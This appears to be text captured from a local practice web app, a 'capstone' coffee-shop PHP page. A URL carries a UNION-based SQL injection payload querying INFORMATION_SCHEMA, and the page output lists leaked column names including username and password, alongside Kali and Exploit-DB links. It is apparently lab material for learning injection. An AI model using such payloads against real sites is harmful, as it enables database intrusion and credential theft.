 localhost/capstone/coffee.php?coffee=1' union select null,COLUMN_NAME,null,null,null,null,null FROM INFORMATION_SCHEMA.CO
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Add rating
user_id
Responsive image
Scoring:
Region:
Notes:
Varietal:
Customer raing: No rating yet
Add rating
username
Responsive image
Scoring:
Region:
Notes:
Varietal:
Customer raing: No rating yet
Add rating
password
Responsive image